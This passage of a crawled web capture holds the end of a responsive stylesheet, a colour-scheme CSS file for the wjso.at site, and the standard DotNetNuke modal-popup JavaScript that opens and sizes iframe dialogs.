        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_social a br {
        display: none;
    }

    .DIV_Logo {
        /*background-image: url("media/LOGO_GOLD_mobile.gif");*/
        height: 73px;
        margin-right: 0;
        margin-top: 50px;
        position: absolute;
        width: 300px;
    }

    .SPAN_mobileShowMenu {
        display: inline-block;
        font-size: 30px;
        font-weight: bold;
        line-height: 32px;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 5000;
    }

    .SPAN_mobileShowMenu span {
        font-size: 12px !important;
        left: 40px;
        line-height: 16px;
        position: absolute;
        top: 8px;
    }

    .SPAN_mobileShowMenu a {
        color: #FFFFFF;
        display: block;
        padding-left: 12px;
        padding-right: 12px;
        width: 120px;
    }

    .SPAN_mobileShowMenu a:hover {
        color: #FFFFFF !important;
    }

    .LI_mainService {
        font-size: 12px;
        left: 0;
        position: relative;
        text-transform: none;
    }

    .LI_faq {
        top: auto;
    }

    .LI_presse {
        top: auto;
    }

    .LI_suche {
        top: auto;
    }

    .DIV_Menu {
        display: none;
        float: right;
        font-size: 14px;
        height: auto;
        left: auto;
        line-height: 20px;
        margin-top: 32px;
        padding: 12px;
        position: absolute;
        right: 0;
        text-transform: uppercase;
        top: 0;
        width: 200px;
        z-index: 50012;
    }

    .DIV_Menu li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        border-top: 1px solid rgba(255, 255, 255, 0.2);
        display: block;
    }

    .DIV_Menu li:first-child {
        border-top: medium none;
    }

    .DIV_Menu li:last-child {
        border-bottom: medium none;
    }

    .DIV_Menu li ul li {
        border-bottom: medium none;
        border-top: medium none;
        display: block;
    }

    .DIV_Menu li a {
        display: block;
        padding-bottom: 4px;
        padding-top: 6px;
    }

    .DIV_Menu li ul li a {
        padding-bottom: 4px;
        padding-top: 4px;
    }

    .DIV_Menu a:hover {
        color: #48341C;
    }

    .UL_submenu {
        font-size: 12px;
        left: 8px;
        line-height: 12px;
        padding-bottom: 8px;
        position: relative !important;
        text-transform: none;
        top: auto;
    }

    .UL_submenu li {
        border-right: medium none;
        display: block;
        float: none;
        margin-right: 0;
        padding-right: 0;
    }

    #closeMenu {
        display: none;
    }

    .DIV_caroussell {
        margin-right: 0;
        margin-top: 154px;
    }

    h1 {
        margin-bottom: 14px;
        margin-right: 0;
        margin-top: 154px;
    }

    .DIV_headline {
        margin-top: 154px;
    }

    .DIV_colum {
        display: inline-block;
        float: none;
        margin-bottom: 18px;
        margin-right: 0;
    }

    .column_1,
    .column_15,
    .column_5 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_FOOTER .column_1 {
        margin-bottom: 18px;
        width: 48%;
    }

    .column_2 {
        margin-bottom: 18px;
        width: 100%;
    }

    .column_3 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_FOOTER .column_1:nth-child(8) {
        clear: none;
    }

    .DIV_FOOTER .column_1:nth-child(2n+1) {
        clear: left;
    }

    .SPAN_va_list_Dates span {
        /*border-right: medium none;*/
        clear: both;
        display: inline-block;
        /*margin-right: 0;
    padding-right: 0;*/
        text-transform: uppercase;
    }

    .DIV_colum .TEASER_homeAktuell:nth-child(3n) {
        margin-left: 0;
        margin-right: 8px;
    }

    .DIV_colum .TEASER_homeAktuell {
        margin-right: 8px;
    }

    .DIV_vaListenContainer {
        height: auto;
        margin-right: 0;
        margin-top: 0;
    }

    .A_va_list_toDetail {
        bottom: auto;
        position: relative;
    }

    .DIV_va_list_Bilderunterschrift {
        bottom: auto;
        clear: both;
        padding-left: 0;
        position: relative;
        right: auto;
        width: 100%;
    }

    .DIV_vaListenContainer div.column_1 {
        display: none;
    }

    .DIV_vaListenContainer div.column_2 {
        display: none;
    }

    .DIV_va_detail_sponsoren {
        display: block;
        width: 100%;
    }

    .DIV_generalPOPup {
        background-image: url("media/black50.png");
        display: none;
        height: 100%;
        position: relative;
        width: 100%;
        z-index: 2147483647;
    }

    .DIV_POPupContent {
        background-color: #FFFFFF;
        border-bottom: 3px solid #333333;
        height: auto;
        margin-left: 0;
        padding-left: 12px;
        padding-right: 12px;
        padding-top: 34px;
        position: relative;
        width: 100%;
    }

    .DIV_POPupScroll {
        height: auto;
        overflow-y: auto;
        padding-right: 12px;
        position: relative;
        width: 100%;
    }

    .DIV_POPupHeadline {
        height: auto;
        left: 0;
        padding-left: 0;
        position: relative;
        top: 0;
        width: 100%;
    }

    .DIV_POPupHeadline h3 {
        bottom: auto;
        display: block;
        line-height: normal;
        position: relative;
    }

    .DIV_POPupHeadline img {
        height: 20px;
        position: absolute;
        right: 8px;
        top: -20px;
        width: 20px;
    }

    .SPAN_zitat+.column_2 {
        margin-top: 20px;
    }

    .archivFormPadder .column_1,
    .archivFormPadder .column_2 {
        margin-bottom: 0;
    }

    .DIV_teaser {
        padding-bottom: 0;
    }

    .TEASER_allgemein a {
        bottom: auto;
        position: relative;
    }

    .DIV_visitkarte {
        height: auto;
        min-height: 10px;
    }

    .archivFormPadder .column_2 input[type="text"] {
        margin-left: 0;
        width: 100%;
    }

    .archivFormPadder .column_2 textarea {
        margin-left: 0;
        width: 100%;
    }

    .archivFormPadder select {
        margin-left: 0;
    }
}

#dnn_ctr_Login_Login_DNN_passwordLink {
    display: none;
}


/*Taube*/
.COLORScheme_taube .accordion-toggle .arrow {
    background-image: url("media/ArrowUpTaube.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #5d7076;
}

.COLORScheme_taube .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownTaube.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #5d7076;
}

/*Taube*/

/*Green*/
.COLORScheme_green .accordion-toggle .arrow {
    background-image: url("media/ArrowUpGreen.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #007966;
}

.COLORScheme_green .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownGreen.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #007966;
}

/*Green*/

/*Blue*/
.COLORScheme_blue .accordion-toggle .arrow {
    background-image: url("media/ArrowUpBlue.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #175dda;
}

.COLORScheme_blue .accordion-toggle.collapsed .arrow {
    background-image: url("media/ArrowDownBlue.png");
    background-repeat: no-repeat;
    background-position: right;
    background-size: 15px;
    color: #175dda;
}

/*Blue*/

#dnn_ctr523_ViewNewsletter_txt_Salutation,
#dnn_ctr523_ViewNewsletter_txt_Language {
    width: 140px;
}


--- FILE ---
content_type: text/css
request_url: https://wjso.at/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49
body_size: 9976
content:
@charset "utf-8";
/* CSS Document */
.TEASER_homeAktuell a{
	color:#fff !important;
}
.DIV_FOOTER a{
	color:#fff !important;
}
.DIV_FOOTER a:hover{
	text-decoration:underline;
}
.SPAN_mobileShowMenu a{
	color:#fff !important;
}
.SPAN_mobileShowMenu a:hover{
	color:#fff !important;
}
/***************************     GOLD        ***************************************/
.COLORScheme_gold a{
	text-decoration:none;
	color:#B6884B;
}
.COLORScheme_gold a:hover{
	color:#B6884B;
}
.COLORScheme_gold a.A_active{
	color:#B6884B !important;
}
.COLORScheme_gold .DIV_Menu a:hover, .COLORScheme_gold .DIV_Menu a.A_active{
	color:#B6884B;
}
.COLORScheme_gold .DIV_Menu li a:hover{
	color:#B6884B !important;
}
.COLORScheme_gold .TEASER_homeHohepunkte:hover, .COLORScheme_gold .TEASER_homeHohepunkte:hover .p_HPstartSpezial{
	background-color:#EFE8D5;
}

.COLORScheme_gold .DIV_POPupHeadline h3{
		color:#B6884B !important;
}
.COLORScheme_gold .SPAN_zitat{
	color:#B6884B;
}
.DIV_FOOTER a:hover{
	/*color:#B6884B !important;*/
}
/***************************     RED        ***************************************/
.COLORScheme_red a{
	text-decoration:none;
	color:#E10B1A;
}
.COLORScheme_red a:hover{
	color:#E10B1A;
}
.COLORScheme_red a.A_active{
	color:#E10B1A !important;
}
.COLORScheme_red .DIV_Menu li a:hover{
	color:#E10B1A !important;
}
.COLORScheme_red .DIV_POPupHeadline h3{
		color:#E10B1A !important;
}
.COLORScheme_red .SPAN_zitat{
	color:#E10B1A;
}
/***************************     BLUE        ***************************************/
.COLORScheme_blue a{
	text-decoration:none;
	color:#175DDA;
}
.COLORScheme_blue a:hover{
	color:#175DDA;
}
.COLORScheme_blue a.A_active{
	color:#175DDA !important;
}
.COLORScheme_blue .DIV_Menu li a:hover{
	color:#175DDA !important;
}
.COLORScheme_blue .DIV_POPupHeadline h3{
		color:#175DDA !important;
}
.COLORScheme_blue .SPAN_zitat{
	color:#175DDA;
}
/***************************     Green        ***************************************/
.COLORScheme_green a{
	text-decoration:none;
	color:#007966;
}
.COLORScheme_green a:hover{
	color:#007966;
}
.COLORScheme_green a.A_active{
	color:#007966 !important;
}
.COLORScheme_green .DIV_Menu li a:hover{
	color:#007966 !important;
}
.COLORScheme_green .DIV_POPupHeadline h3{
		color:#007966 !important;
}
.COLORScheme_green .SPAN_zitat{
	color:#007966;
}

/***************************     taube        ***************************************/
   .COLORScheme_taube a{
   text-decoration:none;
   color:#5D7076;
   }
   .COLORScheme_taube a:hover{
   color:#5D7076;
   }
   .COLORScheme_taube a.A_active{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .DIV_Menu li a:hover{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .DIV_POPupHeadline h3{
   color:#5D7076 !important;
   }
   .COLORScheme_taube .SPAN_zitat{
   color:#5D7076;
   }
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
/*************************************************************************************/
@media only screen and (min-width: 1025px) 
{
   
   .menueScreen 
   {
      display:block; 
   } 
   .menueMobile 
   {
      display:none; 
   }
/***************************     GOLD        ***************************************/	
	.COLORScheme_gold .DIV_Logo{
	}
	/*.COLORScheme_gold .DIV_Menu{
		display:block !important;
	}*/
	.COLORScheme_gold .DIV_backgroundContainer{
		background-image:url(fotos/BG_gold.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
/***************************     RED        ***************************************/	
	.COLORScheme_red .DIV_Logo{
	}
	/*.COLORScheme_red .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_red .DIV_backgroundContainer{
		background-image:url(fotos/BG_red.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
/***************************     Blue        ***************************************/	
	.COLORScheme_blue .DIV_Logo{
	}
	/*.COLORScheme_blue .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_blue .DIV_backgroundContainer{
		background-image:url(fotos/BG_blue.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	/***************************     Green        ***************************************/	
	.COLORScheme_green .DIV_Logo{
	}
	/*.COLORScheme_green .DIV_Menu{
		display:block !important;
	}*/
	.COLORScheme_green .DIV_backgroundContainer{
		background-image:url(fotos/BG_green.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	
	/***************************     Taube        ***************************************/	
	.COLORScheme_taube .DIV_Logo{
	}
	/*.COLORScheme_taube .DIV_Menu{
		display:block !important;
	}*/
	
	.COLORScheme_taube .DIV_backgroundContainer{
		background-image:url(fotos/BG_taube.gif);
		background-repeat:no-repeat;
		background-attachment:fixed;
		background-position:top right;
		background-size:auto 100%;
	}
	
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
/***************************     GOLD        ***************************************/
	.COLORScheme_gold .DIV_Logo{
	}
/***************************     RED        ***************************************/
	.COLORScheme_red .DIV_Logo{
	}
/***************************     BLUE        ***************************************/
	.COLORScheme_blue .DIV_Logo{
	}
	.menueScreen 
   {
      display:block; 
   } 
   .menueMobile 
   {
      display:none; 
   }

}
@media handheld, only screen and (max-width: 767px) {
	.DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.DIV_Menu li a:hover{
		color:#fff !important;
		opacity:1;
	}
	.menueScreen 
   {
      display:none; 
   } 
   .menueMobile 
   {
      display:block; 
   }
/***************************     GOLD        ***************************************/
	.COLORScheme_gold .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_gold .SPAN_mobileShowMenu a{
		background-color:#B6884B;
	}
	.COLORScheme_gold .DIV_Menu{
		background-color:#B6884B;
	}
	.COLORScheme_gold .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_gold .DIV_Menu li a:hover, .COLORScheme_gold .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     RED        ***************************************/
	.COLORScheme_red .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_red .SPAN_mobileShowMenu a{
		background-color:#E10B1A;
	}
	.COLORScheme_red .DIV_Menu{
		background-color:#E10B1A;
	}
	.COLORScheme_red .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_red .DIV_Menu li a:hover, .COLORScheme_red .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     BLUE        ***************************************/
	.COLORScheme_blue .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		margin-top:50px;
	}
	.COLORScheme_blue .SPAN_mobileShowMenu a{
		background-color:#175DDA;
	}
	.COLORScheme_blue .DIV_Menu{
		background-color:#175DDA;
	}
	.COLORScheme_blue .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_blue .DIV_Menu li a:hover, .COLORScheme_blue .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
	
/***************************     GREEN        ***************************************/
	.COLORScheme_green .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		background-image:url(media/LOGO_GREEN_mobile.gif);
		margin-top:50px;
	}
	.COLORScheme_green .SPAN_mobileShowMenu a{
		background-color:#007966;
	}
	.COLORScheme_green .DIV_Menu{
		background-color:#007966;
	}
	.COLORScheme_green .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_green .DIV_Menu li a:hover, .COLORScheme_green .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
/***************************     taube        ***************************************/
	.COLORScheme_taube .DIV_Logo{
		position:absolute;
		width:300px;
		height:73px;
		background-image:url(media/LOGO_TAUBE_mobile.gif);
		margin-top:50px;
	}
	.COLORScheme_taube .SPAN_mobileShowMenu a{
		background-color:#5D7076;
	}
	.COLORScheme_taube .DIV_Menu{
		background-color:#5D7076;
	}
	.COLORScheme_taube .DIV_Menu li a{
		color:#fff !important;
		opacity:0.7;
	}
	.COLORScheme_taube .DIV_Menu li a:hover, .COLORScheme_taube .DIV_Menu li a.A_active{
		color:#fff !important;
		opacity:1;
	}
	
}
/***************   COLORSCHEME   *********************************/
.COLOR_brown{
	color:#B6884B;
}
.COLOR_red{
	color:#E10B1A;
}
.COLOR_blue{
	color:#1348D5;
}
.COLOR_bright{
	color:#E9E9C9;
}
.COLOR_steel{
	color:#4C5D63;
}
.COLOR_green{
	color:#007966;
}
/**/
.BACKGROUNDCOLOR_brown{
	background-color:#B6884B;
}
.BACKGROUNDCOLOR_red{
	background-color:#E10B1A;
}
.BACKGROUNDCOLOR_blue{
	background-color:#1348D5;
}
.BACKGROUNDCOLOR_bright{
	background-color:#E9E9C9;
}
.BACKGROUNDCOLOR_steel{
	background-color:#4C5D63;
}
.BACKGROUNDCOLOR_green{
	background-color:#007966;
}
/***********************************************/
.DIV_language a, .DIV_language a.A_active{
	color:#000 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://wjso.at/js/Debug/dnn.modalpopup.js?cdv=49
body_size: 13810
content:
(function(window, $) {
	function parseUri (str) {
		var	o   = parseUri.options,
			m   = o.parser[o.strictMode ? "strict" : "loose"].exec(str),
			uri = {},
			i   = 14;

		while (i--) uri[o.key[i]] = m[i] || "";

		uri[o.q.name] = {};
		uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2) {
			if ($1) uri[o.q.name][$1] = $2;
		});

		return uri;
	};
	
	parseUri.options = {
		strictMode: false,
		key: ["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],
		q:   {
			name:   "queryKey",
			parser: /(?:^|&)([^&=]*)=?([^&]*)/g
		},
		parser: {
			strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
			loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
		}
	};
	
	var mobileBrowser = (function(){
		var check = false;
		(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check; 
	})();
	
    window.dnnModal = {

        load: function () {
            
            try {
                if (parent.location.href !== undefined) {

                    var windowTop = parent;
                    var parentTop = windowTop.parent;

                    if (typeof(parentTop.$find) != "undefined") {
                        if (location.href.indexOf('popUp') == -1 || windowTop.location.href.indexOf("popUp") > -1) {

                            var popup = windowTop.jQuery("#iPopUp");
                            var refresh = popup.dialog("option", "refresh");
                            var closingUrl = popup.dialog("option", "closingUrl");
                            var width = popup.dialog("option", "minWidth");
                            var height = popup.dialog("option", "minHeight");
                            var showReturn = popup.dialog("option", "showReturn");

                            if (!closingUrl) {
                                closingUrl = location.href;
                            }

                            if (popup.dialog('isOpen') === true) {

                                popup.dialog("option", {
                                    close: function(event, ui) {
                                        dnnModal.refreshPopup({
                                            url: closingUrl,
                                            width: width,
                                            height: height,
                                            showReturn: showReturn,
                                            refresh: refresh
                                        });
                                    }
                                }).dialog('close');
                            }
                        } else {
                            windowTop.jQuery("#iPopUp").dialog({ autoOpen: false, title: document.title });
                        }
                    }
                }
                return false;
            } catch(err) {
                return true;
            }
        },

        show: function(url, showReturn, height, width, refresh, closingUrl) {
            var $modal = $("#iPopUp");
			
            if ($modal.length) {
				// for ie9+
				$modal[0].src = 'about:blank';
                $modal.remove();
            }

            $modal = $("<iframe id=\"iPopUp\" name=\"iPopUp\" src=\"about:blank\" scrolling=\"auto\" frameborder=\"0\"></iframe>");
            $(document.body).append($modal);
            $(document).find('html').css('overflow', 'hidden'); 
			
			var ss = document.styleSheets;
			var isAdmin = false;
			for(var i = 0, max = ss.length; i < max; i++){
				var cssHref = ss[i].href;
				if(typeof cssHref == 'string' && cssHref.indexOf('admin.css') > -1){
					isAdmin = true;
					break;
				}
			}			
			var isMobile = !isAdmin && ($(window).width() < 481 || mobileBrowser);
			if (isMobile) $('html').addClass('mobileView');	else $('html').removeClass('mobileView');
			
			var mobileWidth = 0;
			var showLoading = function() {
                var loading = $("<div class=\"dnnLoading\"></div>");
                loading.css({
                    width: $modal.width(),
                    height: $modal.height()
                });
                $modal.before(loading);
            };
            var hideLoading = function() {
                $modal.prev(".dnnLoading").remove();
            };			
            var dialogOpened = function () {
                
				$modal.bind("load", function() {
					hideLoading();
					var iframe = document.getElementById("iPopUp");
					var currentHost = window.location.hostname.toLowerCase();
					var currentPort = window.location.port.toLowerCase();
					
					var uri = parseUri(url);
					var iframeHost = uri.host.toLowerCase();
					var iframePort = uri.port.toLowerCase();
					iframeHost = iframeHost? iframeHost : currentHost;	
					iframePort = iframePort? iframePort : currentPort;
					var isSameDomain = currentHost === iframeHost && currentPort === iframePort;
					
					if(isSameDomain){
						try{
							if (isMobile) {		
								var iframeBody = iframe.contentDocument.body,
									iframeHtml = iframe.contentDocument.documentElement;
								iframeHtml.style.width = mobileWidth + 'px';
								iframeBody.className += 'mobileView dnnFormPopup dnnFormPopupMobileView';	
								var iframeHeight = Math.max(iframeBody.scrollHeight, iframeBody.offsetHeight, iframeHtml.clientHeight, iframeHtml.scrollHeight, iframeHtml.offsetHeight);
								$modal.css('height', iframeHeight + 100)
									  .dialog('option', 'position', { my: "top", at: "top" });
							}
							
							iframe.contentWindow.dnnModal.show = function (sUrl, sShowReturn, sHeight, sWidth, sRefresh, sClosingUrl) {
								var windowTop = parent;
								var popup = windowTop.jQuery("#iPopUp");
								if (!sClosingUrl) {
									sClosingUrl = location.href;
								}

								if (popup.dialog('isOpen')) {
									popup.dialog("option", {
										close: function () {
											parent.dnnModal.show(sUrl, sShowReturn, sHeight, sWidth, sRefresh, sClosingUrl);
										}
									}).dialog('close');
								}
							};
						}
						catch(e){
						}
					}
				});
				
				$modal[0].src = url;

                if (typeof $.ui.dialog.prototype.options.open === 'function')
                    $.ui.dialog.prototype.options.open();
            };
			
            if (!isMobile) {
                $modal.dialog({
                    modal: true,
                    autoOpen: true,
                    dialogClass: "dnnFormPopup",
                    position: { my: "center", at: "center" },
                    minWidth: width,
                    minHeight: height,
                    maxWidth: 1920,
                    maxHeight: 1080,
                    resizable: true,
                    closeOnEscape: true,
                    refresh: refresh,
                    showReturn: showReturn,
                    closingUrl: closingUrl,
					open: dialogOpened,
                    close: function() { window.dnnModal.closePopUp(refresh, closingUrl); }
                })
                    .width(width - 11)
                    .height(height - 11);

                if ($modal.parent().find('.ui-dialog-title').next('a.dnnModalCtrl').length === 0) {
                    var $dnnModalCtrl = $('<a class="dnnModalCtrl"></a>');
                    $modal.parent().find('.ui-dialog-titlebar-close').wrap($dnnModalCtrl);
                    var $dnnToggleMax = $('<a href="#" class="dnnToggleMax"><span>Max</span></a>');
                    $modal.parent().find('.ui-dialog-titlebar-close').before($dnnToggleMax);

                    $dnnToggleMax.click(function(e) {
                        e.preventDefault();

                        var $window = $(window),
                            newHeight,
                            newWidth;

                        if ($modal.data('isMaximized')) {
                            newHeight = $modal.data('height');
                            newWidth = $modal.data('width');
                            $modal.data('isMaximized', false);
                        } else {
                            $modal.data('height', $modal.dialog("option", "minHeight"))
                                .data('width', $modal.dialog("option", "minWidth"))
                                .data('position', $modal.dialog("option", "position"));

                            newHeight = $window.height() - 46;
                            newWidth = $window.width() - 40;
                            $modal.data('isMaximized', true);
                        }

                        $modal.dialog({ height: newHeight, width: newWidth });
                        $modal.dialog({ position: { my: "center", at: "center" } });
                    });
                }
            } else {
                mobileWidth = $(window).width() - 100;
				var originalHeightCss = $('body').css('height');
                $modal.dialog({
                    modal: true,
                    autoOpen: true,
                    dialogClass: "dnnFormPopup dnnFormPopupMobileView",
                    resizable: false,
                    closeOnEscape: true,
                    refresh: refresh,
                    showReturn: showReturn,
                    closingUrl: closingUrl,
                    position: { my: "top", at: "top" },
                    draggable: false,
					open: function() { 
							$('#Form').hide();
							$('body').css('height', 'auto');
							$modal.parent().css({ 'width': 'auto', 'left': '0', 'right': '0', 'top': '0', 'box-shadow': 'none' });
							window.scrollTo(0, 0);
							dialogOpened();
						
						},
                    close: function() { 
							$('#Form').show();
							if(originalHeightCss)
								$('body').css('height', originalHeightCss);
							window.scrollTo(0, 0);
							window.dnnModal.closePopUp(refresh, closingUrl); 
						}
                });
            }
			
            showLoading();
			
            if (showReturn.toString() === "true") {
                return false;
            }
        },

        closePopUp: function(refresh, url) {
            var windowTop = parent; //needs to be assign to a varaible for Opera compatibility issues.
            var popup = windowTop.jQuery("#iPopUp");

            if (typeof refresh === "undefined" || refresh == null) {
                refresh = true;
            }
            
            if (refresh.toString() == "true") {
                if (typeof url === "undefined" || url == "") {
                    url = windowTop.location.href;
                }
                windowTop.location.href = url;
                popup.hide();
            } else {
                popup.dialog('option', 'close', null).dialog('close');
            }
            $(windowTop.document).find('html').css('overflow', '');
        },

        refreshPopup: function(options) {
            var windowTop = parent;
            var windowTopTop = windowTop.parent;
            if (windowTop.location.href !== windowTopTop.location.href &&
                windowTop.location.href !== options.url) {
                windowTopTop.dnnModal.show(options.url, options.showReturn, options.height, options.width, options.refresh, options.closingUrl);
            } else {
                dnnModal.closePopUp(options.refresh, options.url);
            }
        }
    };
    
    window.dnnModal.load();
}(window, jQuery));